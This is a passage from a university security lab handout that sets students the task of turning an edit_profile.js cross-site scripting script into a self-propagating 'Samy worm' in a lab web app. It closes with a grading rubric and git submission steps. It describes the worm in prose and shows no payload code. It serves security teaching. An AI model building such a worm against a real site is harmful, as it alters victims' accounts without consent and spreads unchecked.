edit_profile.jsexcept the various description fields. The description field is already provided to you. You don’t have to modify this field, you’re only required to fill the contents.. -
HINT: In your
edit_profile.jsyou probably want some condition such that you don’t modify your ownAbout mesection as Samy! Think of why this would be necessary.
Attack Level 4: Deploy the Samy Worm
In our last attack, we will build on our edit_profile.js such that this code is self-propagating. Since this is not a class on javascript most of this code is provided to you. Your task is to fill in your edit_profile code at the appropriate location to launch this worm.
If your worm attack succeeds, then every person visiting Samy’s profile should get a copy of the worm. Additionally their profile should update to "Samy is My Hero". Say Alice visited Samy’s profile page, she should now get a copy of the worm. Alice is now the new vector for this worm to spread, and anyone visiting Alice’s profile should similarly be infected.
Grading Rubric
Lab 2 Part B is worth 4% that is going to be graded as follows:
-
0.5 points for completing
lab2b-worksheet.adoc -
0.5 points for attack level 1
-
1 point for attack level 2
-
1 point for attack level 3
-
1 point for attack level 4
Submitting
Please remove any debugging output prior to submitting.
To submit your code, simply commit your changes locally using git add and git commit. Then run git push while in your lab directory.